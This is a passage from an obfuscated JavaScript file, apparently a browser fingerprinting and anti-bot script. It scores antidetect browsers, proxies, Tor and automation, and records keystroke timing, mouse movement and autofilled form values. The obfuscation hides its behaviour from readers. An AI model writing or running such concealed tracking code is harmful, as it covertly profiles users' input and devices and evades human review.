0x1477,0x1b21,0x12cf)]&&(_0x37a577+=0x1303+0x9*-0x219+-0x21,_0x33dd11[_0x335b03(0xe00,0x17b9,0x1114,0x1383)]('Confirmed\x20'+_0x335b03(0xd74,0x9a6,0x152,0x93c)+_0x530e61['confirmati'+'onKey']))):(_0x2cc2c4|=-0x2063+-0x2414+0x44f7,_0x511719+=0x17e5+0x6cb*0x1+-0x1eab,_0x5f0af1['push'](_0x3d1ea6(0xddf,0xc2a,0x66c,0xa3c)+_0x3d1ea6(0x353,0xc17,0x6d5,0x711))));const _0x52da12=_0x5f0af1[_0x335b03(0xedc,0x9b4,0xd57,0x1274)]('gologin_wi'+_0x3d1ea6(0x8af,0x6dd,-0x240,0x68b)+_0x335b03(0x1a6,0x31,0xae5,0x74d)),_0x5adf17=_0x5f0af1[_0x3d1ea6(0xc77,0x11b0,0x18c1,0x104d)]('zero_hardw'+_0x3d1ea6(0x1263,0x1b27,0xca7,0x1375));let _0x4b5268=![];if(_0x5adf17)_0x4b5268=!![],_0x511719=Math['min'](_0x511719,0x1d*-0x15+-0x628+-0x8de*-0x1);else _0x52da12?'jlhKd'!==_0x3d1ea6(0x9e2,-0x359,0xa18,0x2a6)?(_0x4b5268=!![],_0x511719=Math[_0x335b03(0x115d,0xc42,0x18c0,0x1410)](_0x511719,0x25c2+-0x948+-0x1c2f)):(this[_0x3d1ea6(0xbc0,0xd1a,-0x284,0x547)](_0x323611),this[_0x335b03(0x13e0,0xc87,0x9bf,0x1065)+_0x335b03(0xc8f,0x16dc,0x1028,0x1330)](_0x335b03(0x572,0x76f,0x10e0,0xd4a)+'n')):_0x335b03(0x1393,0x1286,0x1362,0x1353)==='exuXn'?_0x4ca8f0['error'](_0x335b03(0x170c,0x1247,0x1b31,0x15a0)+_0x3d1ea6(0x129c,0x127a,0x3c8,0xb16)+'able'):(_0x4b5268=![],_0x511719=Math[_0x335b03(0x1bac,0x17aa,0xda9,0x1410)](_0x511719,0x7a4+0x3*-0xa7d+0x17e2));_0x28b914[_0x3d1ea6(0x5c0,0x91b,-0x1a2,0x21c)+'gs']=_0x2cc2c4,_0x28b914['gologinSus'+_0x335b03(0xb42,0x1a4,0xe32,0x644)+'e']=_0x511719,_0x28b914[_0x3d1ea6(0x76,0xaf4,0x8f3,0x469)+'ected']=_0x4b5268,_0x28b914[_0x335b03(-0x14b,0x547,0x9c1,0x690)+_0x335b03(0xf4e,0xef6,0x17bf,0x1011)]=_0x5f0af1,_0x4a7e75(_0x3d1ea6(0x196c,0xa1a,0xf46,0x1151)+_0x3d1ea6(0xa39,0xae2,0xe33,0x101a)+'\x20detection'+_0x335b03(0xab7,0xc59,0x283,0xb13)+_0x2cc2c4+(_0x3d1ea6(0x1ac2,0x108a,0xd33,0x12b1)+'n=')+_0x511719+(',\x20detected'+'=')+_0x4b5268+_0x335b03(0x705,0xd6f,0x21e,0xa02)+_0x5f0af1[_0x335b03(0x300,-0x296,-0x273,0x57b)](',\x20')+']');}else _0x2b7f91|=0xb*-0x81+0x126f+0x61*-0x22;}catch(_0x198092){_0x28b914[_0x3d1ea6(-0x378,0x3c,-0x1d6,0x21c)+'gs']=0x7c7+0x4d1*-0x7+-0xa*-0x298,_0x28b914[_0x335b03(0xb10,0xb0e,0xd98,0xa20)+'picionScor'+'e']=-0x22b4+-0x3*0x8db+0x1*0x3d45,_0x28b914[_0x3d1ea6(-0x107,0x75f,-0x19d,0x469)+'ected']=![],_0x28b914['gologinDet'+_0x3d1ea6(0x7aa,0x1254,0x168c,0xdea)]=[],_0x4a7e75(_0x335b03(0xcc5,0x10e4,0x135f,0x12bb)+_0x335b03(0x15bd,0x1424,0x76b,0xd07)+'iled:\x20'+_0x198092[_0x3d1ea6(0x14b,0x66b,-0x82,0x7bc)]);}},'collectAll'(){_0x4a7e75(_0x3b884d(0xa4c,0x10ad,0xfca,0x751)+_0x360f91(0x137,0x34d,0x101,0x1bc)+_0x360f91(0x1387,0x1278,0xe52,0x153e)+_0x3b884d(0x162c,0x864,0xe9a,0x963));function _0x3b884d(_0x343459,_0x5376c7,_0x2eb9cf,_0x3ec7fd){return _0x340362(_0x343459-0x81,_0x5376c7,_0x2eb9cf-0x1a7,_0x2eb9cf-0x235);}this[_0x360f91(-0x454,0x370,0x36b,0x11d)+_0x3b884d(0x1aa4,0xa7f,0x11cd,0x14e0)](),this[_0x3b884d(0x1386,0x151a,0x11fc,0xed8)+'guageData'](),this[_0x3b884d(0xa5d,0xa50,0xc0d,0x74d)+_0x360f91(0x1a4,0x203,-0x437,0x733)+_0x360f91(0xbce,0x585,0x5bd,0xe4e)]();function _0x360f91(_0x31e85b,_0xe731d1,_0x130934,_0x1c0361){return _0x340362(_0x31e85b-0xc9,_0x31e85b,_0x130934-0xd4,_0xe731d1-0xf7);}this[_0x360f91(0xa2d,0x302,0x54a,0x3b2)+_0x360f91(-0x4e4,0x23e,0x818,0x610)](),this[_0x3b884d(0x1463,0x791,0x101f,0xf2f)+'oginSignat'+_0x3b884d(0x13cc,0x18b9,0x1114,0x11bb)](),setTimeout(()=>{function _0x4eaae4(_0x5fb9fa,_0x45c637,_0xf3db83,_0x7cd0f1){return _0x360f91(_0x5fb9fa,_0xf3db83-0x22e,_0xf3db83-0x1e1,_0x7cd0f1-0x16b);}this[_0x4eaae4(0x189,0xe00,0x639,0xd21)+'tData']();},-0x1*0x25ae+0x5da*-0x4+0x3d7a),_0x4a7e75(_0x3b884d(0xac9,-0x2c4,0x49f,0xd63)+_0x3b884d(0xcfa,0x795,0x8a8,0x111f)+_0x360f91(0x26f,0x9cc,0xcb2,0x359)+_0x3b884d(0xb5a,0xb58,0x5b6,0xa8d));}},_0x4779c0={};_0x4779c0[_0x340362(0x142c,0x115e,0x1613,0xdf7)+_0x3f02f1(-0x36a,-0x51a,0x2b8,0x852)]=[],_0x4779c0['commonExte'+_0x3f02f1(0x68d,0x58a,0xa2b,0x954)]=[],_0x4779c0[_0x340362(0x1291,0x1463,0xc76,0xdb2)+_0x340362(0x5b6,0xfa2,0x5be,0xa5c)]=![];function _0x3f02f1(_0x3f2c32,_0x2a1654,_0x2d854b,_0x57c16e){return _0x3ae0(_0x2d854b- -0xec,_0x2a1654);}const _0xa919b={};_0xa919b[_0x3f02f1(0x141e,0x13aa,0xbe2,0x54d)]=[],_0xa919b[_0x3f02f1(0xd1b,0xb89,0xdeb,0xe15)]=[],_0xa919b['score']=0x0;const _0x307e3c={};_0x307e3c[_0x3f02f1(0x1086,0x1ad8,0x1213,0x116a)]=![],_0x307e3c[_0x340362(0xb36,0x1071,0x17b,0x886)]=0x0,_0x307e3c[_0x340362(0x1ab,0x10c4,0x837,0x8be)]=null,_0x307e3c[_0x3f02f1(0xb9c,0x846,0xe08,0x815)+'h']=null,_0x307e3c[_0x3f02f1(0xeac,0x162c,0xf95,0xceb)+'sh']=null,_0x307e3c['ipMismatch']=![],_0x307e3c['multipleIP'+'s']=![],_0x307e3c['stunLatenc'+'y']=0x0,_0x307e3c['wsLatency']=0x0,_0x307e3c[_0x340362(0x4bb,0x1121,0x913,0xaa6)+_0x3f02f1(0x731,0x1626,0xdb6,0xec1)]=0x0;function _0x340362(_0x11d4af,_0x475808,_0x549d44,_0x320171){return _0x3ae0(_0x320171- -0x1e0,_0x475808);}_0x307e3c['dnsAnomaly'+_0x340362(0x145a,0x10e9,0x158b,0xe1b)]=0x0,_0x307e3c[_0x3f02f1(0x12f6,0x168e,0xdeb,0x545)]=0x0,_0x307e3c[_0x340362(-0x556,-0x428,-0x574,0x129)+_0x340362(-0x172,0x994,-0x199,0x4da)]=[],_0x307e3c[_0x340362(0xe73,0xf51,0xc77,0x69a)+'ime']=0x0,_0x307e3c[_0x3f02f1(0xb44,0x9c2,0x5bf,0xa7d)]=0x0;const _0x28b914={'timestamp':_0x73bd2c(),'uagent':_0x780215[_0x340362(0x223,0x3df,0xa89,0x748)]()[_0x3f02f1(0x589,0xd01,0xcd2,0x1198)],'desktop_afplugins':Object['create'](null),'autofilled':Object[_0x340362(0xaa8,0x548,0x88e,0xc08)](null),'keyBits':new Uint32Array(-0x85d*-0x1+0x4*-0x32+-0x1*0x791),'fieldHash':Object[_0x340362(0x93a,0xa60,0x10e3,0xc08)](null),'pointerES':0x0,'maxVel':0x0,'maxAccel':0x0,'ksAI':0x0,'dwellQ':0x0,'scrollES':0x0,'maxScrollVel':0x0,'dmRmsQ':0x0,'gpuMedQ':0x0,'gpuSdQ':0x0,'audioSkewQ':0x0,'batDeltaQ':0x0,'loopHi':0x0,'loopLo':0x0,'rttMeanQ':0x0,'rttSdQ':0x0,'typoRate':0x0,'focusLoss':0x0,'inputMode':0x0,'overShootQ':0x0,'hoverQ':0x0,'burstCnt':0x0,'pmSupport':0x0,'browserFamily':'','extensionData':_0x4779c0,'extensionCount':0x0,'automationData':_0xa919b,'driverSignals':0x0,'mobileAutofill':0x0,'mobileAutocorrect':0x0,'mobileTypingScore':null,'webkit_afbrowser':0x0,'firefox_afbrowser':0x0,'browser_io':_0x340362(0xdae,0xf56,0xce2,0x8d1),'fall_detection':0x0,'mouseQuality':0x0,'curvatureScore':0x0,'jitterScore':0x0,'fieldPatterns':{},'cognitiveLoad':0x0,'browserQuirks':0x0,'sensorNoise':0x0,'rhythmScore':0x0,'renderFingerprint':0x0,'engineQuirks':{},'timezoneFlags':0x0,'languageFlags':0x0,'fontFlags':0x0,'headlessFlags':0x0,'engineQuirkCount':0x0,'gologinFlags':0x0,'gologinSuspicionScore':0x0,'webauthnSupport':0x0,'proxyDetection':_0x307e3c},_0x45dc0d=((()=>{const _0x210103=![],_0x42d11f={};_0x42d11f['bit']=0x1,_0x42d11f['label']=_0x4d4eee(0x15db,0xd70,0xba3,0x106a)+'ti-IP';const _0x23c46a={};_0x23c46a[_0x4d4eee(0x1871,0x1000,0x1685,0x14f0)]=0x4,_0x23c46a[_0x5414f0(0x9c1,0x2e5,0x9a,0x6b0)]=_0x4d4eee(0x8b1,0xbfe,0x8a5,0xc5d)+_0x4d4eee(0x3f,-0x8b,0x971,0x3f8);const _0x4809ec={};_0x4809ec[_0x5414f0(0xf0b,0x114d,0x1436,0x118d)]=0x8,_0x4809ec[_0x5414f0(0xe0,-0x29,0xedd,0x6b0)]='Tor\x20finger'+_0x4d4eee(0x851,0x86f,0x8b5,0xd8c);const _0x2d2cd7={};_0x2d2cd7[_0x4d4eee(0xd33,0x1122,0x15b1,0x14f0)]=0x10,_0x2d2cd7[_0x5414f0(0x4e3,-0x15c,0xf0e,0x6b0)]=_0x4d4eee(0xddf,0x17f4,0x13f0,0x12c8)+_0x4d4eee(0x1608,0x1589,0xbef,0x1099);const _0x5c33ce={};_0x5c33ce[_0x4d4eee(0x12c9,0x12e7,0xfda,0x14f0)]=0x40,_0x5c33ce[_0x4d4eee(0x176,0x128f,0xdcb,0xa13)]='DNS\x20anomal'+'y';function _0x4d4eee(_0x3bb92a,_0x262f3e,_0x2ad30c,_0x1029f5){return _0x340362(_0x3bb92a-0x1b8,_0x2ad30c,_0x2ad30c-0x16f,_0x1029f5-0x415);}const _0x407083=[_0x42d11f,_0x23c46a,_0x4809ec,_0x2d2cd7,_0x5c33ce];let _0x52ccf8=null;function _0x28c51a(_0x437ae7){if(!_0x437ae7)return _0x2d73c3(-0x1d9,-0x1a1,-0x31f,0x5f8);function _0x2d73c3(_0x5dc924,_0xb3eda6,_0x556820,_0x4cba63){return _0x4d4eee(_0x5dc924-0x7b,_0xb3eda6-0x6a,_0x4cba63,_0xb3eda6- -0x605);}const _0x566974=_0x407083['filter'](_0x25d41f=>_0x437ae7&_0x25d41f[_0x2d73c3(0xa0f,0xeeb,0xa11,0x9dd)])[_0x2d73c3(0x630,-0x4,-0x1f,0x4b8)](_0x2ac992=>_0x2ac992[_0x2d73c3(0x7da,0x40e,0x94c,0x68e)]);function _0x36cf3c(_0x9fa29,_0x8161ed,_0x18a740,_0x1c09eb){return _0x5414f0(_0x9fa29-0xd0,_0x18a740,_0x18a740-0x180,_0x8161ed- -0x10d);}return _0x566974[_0x2d73c3(0xb12,0xf96,0xdfb,0xba6)]?_0x566974[_0x36cf3c(0xb3,0x107,-0x528,0x752)](',\x20'):'0x'+_0x437ae7[_0x2d73c3(0x626,0x936,0x9b1,0xc05)](0x9ae*-0x1+-0x15d8+-0x1f96*-0x1);}function _0x594f58(){if(_0x52ccf8)return _0x52ccf8;function _0x239932(_0x23e7a3,_0x559833,_0x3bb5e5,_0x36c0e3){return _0x5414f0(_0x23e7a3-0x133,_0x3bb5e5,_0x3bb5e5-0x197,_0x36c0e3-0x495);}function _0x6c3c1(_0x2a0707,_0x4bef43,_0x2a7ce4,_0xa3d089){return _0x4d4eee(_0x2a0707-0x152,_0x4bef43-0x1ef,_0x2a0707,_0x4bef43- -0x54c);}try{if(_0x239932(0x1087,0x38c,0x873,0x865)!==_0x239932(0xe49,0x6b6,0x9c2,0x865))_0xba2964('[Enhanced\x20'+_0x239932(0x1852,0x1106,0x1261,0x13bc)+_0x6c3c1(-0x44a,0x154,0x78f,0x1f8)+_0x6c3c1(0x4ba,0xa1b,0x78c,0x82d)+_0x6c3c1(0x79d,0x816,0xdbc,0x62a)+_0x4b90af),this[_0x239932(0x1bd5,0x1618,0x1a07,0x168f)+_0x6c3c1(0x1f9,0x79f,0xb18,-0x12e)][_0x239932(0xaa2,0x1318,0x1b24,0x12b7)+_0x239932(0x19b6,0xbcb,0x11e4,0x1391)][_0x239932(0x1558,0x1535,0xfa3,0xdc9)](_0x36fa5c,{'timestamp':_0x2de928[_0x6c3c1(0x7de,0xdc5,0xf36,0x1298)](),'type':_0x6c3c1(0x631,0xb36,0x10c9,0x495)+_0x6c3c1(0x306,0x3f8,0x38e,0x9db),'value':_0x365f0a[_0x6c3c1(0xb6d,0xbb6,0xe78,0xcb6)],'isFormHistory':!![],'eventSequence':[..._0x547d0b[_0x6c3c1(0xf6c,0xd91,0xca5,0xd0a)+_0x6c3c1(0x77d,0x2b4,0x2db,-0x3a6)]],'mouseMovements':[..._0x4baed3[_0x239932(0xb50,0x3fb,0x3cd,0xb75)+_0x6c3c1(0x148b,0xcda,0x68b,0x11ef)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x5d24f9['now']()-(_0x4d4ae0[_0x239932(-0x206,0xbfe,0x2a8,0x690)]||_0x27a2aa[_0x239932(0xbc4,0x1b45,0x1631,0x1443)]())}),_0x75b5c4(()=>this['_rerunAuto'+_0x239932(0x8a0,0x1fa,0xaef,0x65a)+_0x239932(0x1ae6,0xa32,0x1256,0x12b3)](),-0x1*-0xd4f+-0x20c*-0xf+-0x2bd1);else{if(typeof _0x4ad418!==_0x6c3c1(0x1150,0x1019,0x805,0xbb0))return _0x52ccf8=Promise[_0x239932(0xf4d,0x1634,0x131d,0xffc)](null),_0x52ccf8;let _0x5265dd=window[_0x239932(0xefc,0x8c9,0x2b9,0x8c2)+'tor'];!(_0x5265dd instanceof _0x4ad418)&&('jsMeH'===_0x6c3c1(0x86c,0xed5,0xffb,0x159f)?_0x245025=!![]:(_0x5265dd=new _0x4ad418(),window[_0x239932(0xd93,0x1163,0x55,0x8c2)+_0x6c3c1(0xdb8,0xc9e,0x81a,0xd81)]=_0x5265dd));const _0x1b6f2b=typeof _0x5265dd['getCachedR'+_0x239932(0xea3,0x726,0xe0e,0xb97)]===_0x239932(0xe39,0x19fc,0x1c49,0x1697)?_0x5265dd[_0x6c3c1(-0x15a,0x491,0x944,-0x3e2)+_0x239932(0x78c,0x1287,0x588,0xb97)]():_0x5265dd['cache']&&_0x5265dd[_0x6c3c1(0xae9,0xf2f,0xd0a,0xc1a)][_0x6c3c1(-0x8f2,-0x92,0x15c,-0x7fc)]||null;if(_0x1b6f2b)return Object['assign'](_0x28b914[_0x239932(0x10a8,0x5e,0xb77,0x8c2)+_0x6c3c1(-0x1b5,-0x114,0x16a,-0x2d0)],_0x1b6f2b),_0x52ccf8=Promise[_0x239932(0xe96,0xcec,0x1845,0xffc)](_0x1b6f2b),_0x52ccf8;return _0x52ccf8=_0x5265dd[_0x6c3c1(0x7ad,0x575,0x74e,0x7e0)]()[_0x6c3c1(0xc01,0x863,0xde7,0x631)](_0x220060=>{_0x220060&&_0x28b914&&_0x28b914[_0x4ba01f(-0x60e,0x289,0x812,0x5d3)+_0x4ba01f(-0x397,-0xcf,0x706,-0x490)]&&Object['assign'](_0x28b914[_0x3e34a2(-0x472,-0x1f1,0x674,0x283)+_0x4ba01f(-0x8f9,-0xcf,0x767,-0x6b)],_0x220060);function _0x3e34a2(_0x24f047,_0xd25a6c,_0x203bfa,_0x4568f6){return _0x239932(_0x24f047-0x10d,_0xd25a6c-0xc3,_0x203bfa,_0x4568f6- -0x63f);}function _0x4ba01f(_0x423908,_0x39b1cf,_0x19dd19,_0x2d3512){return _0x6c3c1(_0x19dd19,_0x39b1cf-0x45,_0x19dd19-0xba,_0x2d3512-0xd9);}return _0x220060;})[_0x239932(0x678,0xf7b,0x51e,0x6b8)](_0x26338d=>{function _0x1002ce(_0x492627,_0x4e657e,_0x3079c6,_0xce8b3e){return _0x239932(_0x492627-0x12b,_0x4e657e-0x1a2,_0x3079c6,_0x492627- -0x1b8);}console['warn'](_0x16b37a(0x1371,0xcb2,0x10fb,0xc9f)+_0x16b37a(0x155,-0xae,0x983,0x747)+_0x1002ce(0x1390,0x1379,0xb59,0x14e0)+'ection\x20fai'+_0x16b37a(0xc8c,0xa5f,0xd2f,0x5c4),_0x26338d);function _0x16b37a(_0x165d88,_0x150596,_0x8f413b,_0x3a1b2f){return _0x6c3c1(_0x150596,_0x3a1b2f-0x140,_0x8f413b-0x1f,_0x3a1b2f-0x6c);}return null;}),_0x52ccf8;}}catch(_0x3d8128){return console[_0x6c3c1(0x888,0x1bd,0x6a8,-0x61c)](_0x6c3c1(0x2c8,0xb5f,0xa7d,0xd68)+_0x239932(0x9c7,0xf83,0x5a7,0xc85)+_0x239932(0xe9d,0xc06,0x1034,0x9fb)+_0x239932(0x1525,0x14c9,0xf71,0x1118)+_0x6c3c1(0x285,0x119,-0x74a,0x63),_0x3d8128),_0x52ccf8=Promise[_0x6c3c1(0x763,0x97e,0x120f,0x9cb)](null),_0x52ccf8;}}function _0x56825e(){function _0x4efc90(_0x228bd8,_0x1a4286,_0x4a31b9,_0x5171d9){return _0x4d4eee(_0x228bd8-0x1c0,_0x1a4286-0x1c0,_0x228bd8,_0x5171d9-0xc1);}function _0x2ef34f(_0x3f9578,_0x24b869,_0x2ca46c,_0x7ad731){return _0x4d4eee(_0x3f9578-0x9d,_0x24b869-0xde,_0x2ca46c,_0x24b869- -0x3e5);}if(_0x4efc90(0xa05,0xbae,0x102f,0xc24)==='EmJqX'){try{const _0x14a7fc=window['proxyDetec'+_0x2ef34f(0x81c,0xe05,0x96d,0xf17)];if(_0x14a7fc){if(typeof _0x14a7fc[_0x4efc90(0x1254,0x109d,0x56a,0xa9e)+'esult']===_0x2ef34f(0x1108,0x1180,0x1040,0xbee)){if(_0x4efc90(0xe8a,0xf2f,0x1603,0x116a)===_0x2ef34f(0x7dd,0xcc4,0x1093,0x1574)){const _0x2496e0=_0x14a7fc[_0x4efc90(0x115d,0x5cb,0x548,0xa9e)+_0x2ef34f(-0x1b8,0x680,0xc88,0x644)]();if(_0x2496e0)return _0x2496e0;}else _0x2bffa4++;}if(_0x14a7fc[_0x2ef34f(0xb49,0x1096,0xf29,0x1641)]&&_0x14a7fc[_0x2ef34f(0xa2f,0x1096,0x10cc,0x145f)][_0x2ef34f(0x165,0xd5,0x460,-0x286)]){if('FRjkF'!==_0x4efc90(0xa08,0x7da,0x2d1,0x827))return _0x14a7fc[_0x2ef34f(0x1801,0x1096,0x7c6,0xc02)][_0x4efc90(0x6cb,0x996,0x4e6,0x57b)];else{const _0x46c375=_0x55a6ee[_0x2ef34f(0x91e,0xe7,-0x1cd,-0x38)](_0x23f41e);_0x31a637=(_0x20af95<<0x2639+0xff4+0x8*-0x6c5)-_0x429b6f+_0x46c375,_0x549961=_0x2d3596&_0x16889f;}}}}catch(_0x3d1c0a){_0x4efc90(0x87f,0xc19,0xa8f,0x67c)!=='BoJNN'?console[_0x2ef34f(-0x121,0x324,0xa81,-0x430)](_0x4efc90(0xfa0,0x11cb,0x1571,0x116c)+_0x2ef34f(0x39a,0x76e,0xcb1,0x3e8)+_0x2ef34f(0x11ca,0xbdf,0xda2,0x12f3)+'he\x20lookup\x20'+_0x2ef34f(0xaf,0x208,0xa3c,0x416),_0x3d1c0a):(_0x341660+=-0x4e1*0x4+-0x25bf+0x3945,_0x447a22[_0x2ef34f(0x1246,0xf9a,0xfde,0x17b0)]('Autofill\x20b'+_0x4efc90(0xbb9,0x1881,0xf17,0x1459)+'color:\x20'+_0x58009c));}return _0x28b914&&_0x28b914[_0x2ef34f(-0x3ae,0x3ab,0x9fc,0x795)+'tion']?_0x28b914[_0x2ef34f(0x909,0x3ab,0x41a,0xb54)+_0x4efc90(0x790,-0xf9,0xb7e,0x4f9)]:null;}else{const _0x2ca72f=_0x4bf231[_0x2ef34f(0x122c,0x1016,0x7cf,0xe25)](_0x3aa180);_0x2c93a4['info']('\x20\x20'+_0x53b3e7+':\x20'+(_0x2ca72f?_0x4efc90(0x933,0x24c,0xd74,0x6bf):_0x4efc90(0x346,0x470,0x3ba,0x5de)+'d'));}}function _0x448a80(_0xd445e0,_0x2fe36c=''){function _0x186e1f(_0x4537c8,_0x1d037b,_0x437c3a,_0x53da81){return _0x5414f0(_0x4537c8-0xec,_0x4537c8,_0x437c3a-0x1bb,_0x53da81- -0xbf);}function _0x36c66a(_0x37063d,_0x20e935,_0x400e5e,_0x50c362){return _0x5414f0(_0x37063d-0x6c,_0x20e935,_0x400e5e-0x15d,_0x37063d-0x334);}if(_0x36c66a(0x1077,0xb1d,0x100d,0x9b8)===_0x36c66a(0x1077,0xd37,0x11a9,0x1238))return typeof _0xd445e0==='number'&&!Number['isNaN'](_0xd445e0)?''+_0xd445e0+_0x2fe36c:_0x36c66a(0x1274,0x1a21,0x10d5,0x154d);else{const _0x242bed={};_0x242bed['s']=_0x2e6754[_0x186e1f(0x892,0x442,0x20,0x679)][_0x186e1f(0xc40,0xa2c,0x804,0xee6)]?0x5*0x2aa+-0x1d82+0x1031:-0xc18+0x262+-0x9b6*-0x1,_0x242bed['m']=_0x4bd618['quirks'][_0x36c66a(0x12ec,0xe59,0x1a9e,0x17c1)+_0x186e1f(0x14c0,0xac5,0x8b6,0xd5f)]?-0x2638*0x1+-0x1*0x7b9+0x2df2:-0x3d4+0x2cb+0x109,_0x242bed['p']=_0x3faa86[_0x186e1f(0x1d3,0x64a,0x24e,0x679)][_0x186e1f(0x3ad,0x447,0xc94,0xbcd)+_0x186e1f(0x1729,0x1069,0x8ab,0xea5)]?0x3*0xaff+-0x31*0x82+-0x81a:0xc72+0x16ec+-0x3ee*0x9,_0x445150[_0x36c66a(0x1549,0x1e18,0x138e,0x1a70)+'ks']=_0x242bed;}}function _0x4ca011(_0xba7195){function _0x2a888f(_0x46fd67,_0x485d39,_0x12d637,_0x2d2253){return _0x4d4eee(_0x46fd67-0xa6,_0x485d39-0x8e,_0x12d637,_0x2d2253- -0x3e5);}function _0x32e496(_0x361762,_0xb9965b,_0x347595,_0x24d8c3){return _0x4d4eee(_0x361762-0x14f,_0xb9965b-0x3f,_0xb9965b,_0x361762- -0x2b4);}if(_0x2a888f(0x45a,0x4f7,0x2a5,0xb5f)!==_0x2a888f(0x813,0xaeb,0x5da,0xb5f))this[_0x2a888f(-0x4dc,-0x347,0x6b5,0x45)+_0x32e496(0x839,0xc3,0xad0,0xbee)][_0x2a888f(0x6f,0x9cc,0xcd4,0x8b2)](_0x5f168c,new _0x5e8d88());else{const _0x14a1e4=[_0x2a888f(0x1233,0x957,0x9c3,0xf77)+_0x2a888f(0x1e9,0x7d3,0x37,0x5ff)+_0x2a888f(0xe08,0x1469,0x16c1,0xe91)+_0x2a888f(0xa63,0x2e1,0x10cd,0xab0)+'neral)','----------'+_0x2a888f(-0x495,0x324,0x2b3,0x2a8)+_0x32e496(0x3d9,-0x371,0x113,-0x3e1)+_0x2a888f(0x12af,0x6b4,0x2db,0xa0c)];if(!_0xba7195){if(_0x32e496(0xce1,0xe35,0x450,0x537)===_0x32e496(0x600,-0x2da,0x169,0xa2b)){const _0x2b3457=this['autofillTr'+_0x32e496(0xa37,0x1302,0x12f9,0x1060)][_0x2a888f(0xc9f,0x1831,0x848,0x10f8)][_0x32e496(0x8a9,0x482,0x5bb,0x368)](_0x5eeaa8);if(!_0x2b3457)return;_0x2b3457[_0x32e496(0x1029,0xd27,0x18df,0xcf8)+_0x32e496(0x54c,0x57c,0x821,0x7a6)][_0x2a888f(0x10b4,0x1160,0x13f8,0xf9a)](_0x2a888f(0xc55,0xca7,0x9a7,0x10f7));const _0x45fb37=_0x28ddf8[_0x32e496(0x805,0x889,0x388,0x38a)][_0x2a888f(0x104e,0xe8b,0x13f8,0xd1d)],_0x10f3bc=_0x45fb37['length']-_0x2b3457[_0x2a888f(0xa48,-0x1ec,-0x89,0x4cb)]['length'];if(_0x10f3bc>=0x4*0x5ed+0x2fa+-0x1aa9){const _0x9b1d51=_0x54e808[_0x32e496(0x105d,0xd76,0xf2d,0xbdd)]()-(_0x2b3457[_0x2a888f(-0x628,0x2ae,-0x42b,0x179)]||_0x2f253a['now']());this[_0x2a888f(0x138a,0x19f1,0xe7e,0x1178)+_0x32e496(0xa37,0x500,0xec0,0x5b5)][_0x2a888f(0x13ab,0x874,0x10a5,0xda0)+'Fills']['set'](_0x5ba88f,{'timestamp':_0x3d3dcf[_0x2a888f(0x7ef,0xd35,0x155a,0xf2c)](),'oldValue':_0x2b3457[_0x2a888f(0x15e,0xdd,0xae,0x4cb)],'newValue':_0x45fb37,'addedText':_0x45fb37[_0x32e496(0x1227,0x15f3,0xa2b,0x1a89)](_0x2b3457['lastValue'][_0x2a888f(0x913,0xf73,0x1116,0x11b6)]),'fillDuration':_0x9b1d51,'eventSequence':[..._0x2b3457[_0x2a888f(0x1623,0x16d9,0xf17,0xef8)+'nce']],'mouseMovements':[..._0x2b3457[_0x32e496(0x78f,0x72a,0xe3d,0x6ea)+_0x2a888f(0xce9,0x8a7,0x8ab,0xe41)]],'hasMouseMovement':_0x2b3457['hasMouseMo'+_0x32e496(0x921,0x571,0x2fc,0xe4d)],'hasDropdownInteraction':_0x2b3457[_0x32e496(0x1205,0xc0d,0xd7d,0x94d)+_0x2a888f(0x68c,0xc8c,-0x329,0x560)+'on'],'keyboardNavigation':_0x2b3457['keyboardNa'+'vigation']}),_0x2ddc45('[Enhanced\x20'+'Autofill]\x20'+_0x32e496(0xa8c,0x117a,0x820,0x435)+'t\x20fill\x20det'+_0x2a888f(0x7e2,0x15fa,0x750,0xd29)+_0x967664+':\x20'+_0x10f3bc+_0x32e496(0x42f,0x545,0x4c1,0xadd)+_0x9b1d51+'ms'),_0x1945d1(()=>this[_0x32e496(0xe02,0x73a,0x1422,0xa2f)+_0x32e496(0x274,-0x343,-0x361,0x845)+'ion'](),0x1403+0x1b1b+-0x2eba);}_0x2b3457[_0x32e496(0x5fc,-0x27,0xcdd,0x9e1)]=_0x45fb37;}else return _0x14a1e4[_0x32e496(0x10cb,0xafc,0x11a4,0x1998)](_0x32e496(0x100b,0x172d,0x113f,0x987)+'on\x20data\x20is'+_0x32e496(0x516,0x6ef,0xadb,0x6d7)+'\x20yet.'),_0x14a1e4[_0x2a888f(0x3b9,-0x56,0xa4d,0x192)]('\x0a');}return _0x14a1e4['push'](_0x32e496(0x49a,-0x9f,0xb04,0x79b)+(_0xba7195[_0x2a888f(0xea1,0x14ac,0xaef,0x114f)]?_0x2a888f(0xedd,0xb6a,0x955,0x75f):'NO')),_0x14a1e4[_0x2a888f(0x135d,0x124e,0x13fc,0xf9a)](_0x32e496(0x335,0xac0,-0x540,0x9b1)+':\x20'+_0x448a80(_0xba7195[_0x2a888f(0xf7,0xaab,0x1137,0x8b6)],'%')),_0x14a1e4[_0x2a888f(0x8de,0xea0,0xac5,0xf9a)](_0x2a888f(0x17b,0xcc3,0xc57,0x85e)+(_0xba7195[_0x32e496(0xa1f,0x3c8,0x75b,0xc96)]||_0x2a888f(0xfa9,0xc36,0x1167,0xebe))),_0x14a1e4['push'](_0x2a888f(0x7a1,-0x198,0x1e4,0x71d)+':\x20'+_0x28c51a(_0xba7195[_0x2a888f(0xca3,0x1301,0xe6f,0xd27)]||0x14*0x182+0x137*-0x19+0x37)),_0x14a1e4[_0x2a888f(0xee1,0x1787,0x74c,0xf9a)](_0x32e496(0x112d,0x15a6,0x9b6,0x1638)+(Array[_0x2a888f(0x8be,0x12b7,0xe85,0xf03)](_0xba7195[_0x32e496(0x28a,0x83b,0x308,0x567)+_0x32e496(0x63b,0x3bb,0xb4,0xd96)])&&_0xba7195[_0x32e496(0x28a,-0x5f7,-0xb7,-0x630)+_0x2a888f(0x46b,0x689,0x133,0x50a)][_0x32e496(0x12e7,0xf7d,0x1a8a,0x176c)]?_0xba7195[_0x32e496(0x28a,0x127,-0x358,0x736)+_0x2a888f(-0x195,-0x172,0xb7f,0x50a)][_0x32e496(0x2c3,0x5e1,0x3ae,0x54b)](',\x20'):_0x32e496(0xfef,0x1783,0xbb7,0x1793))),_0x14a1e4[_0x2a888f(0x182e,0x864,0x1382,0xf9a)](_0x32e496(0xcdf,0x138a,0xed8,0xff4)+'atency:\x20'+_0x448a80(_0xba7195[_0x32e496(0x5bd,-0xce,0xa33,0xb3e)+'y'],_0x32e496(0xcae,0x811,0x6d4,0xe01))),_0x14a1e4[_0x32e496(0x10cb,0x1694,0x126d,0xbc1)](_0x2a888f(0x4ed,0x1487,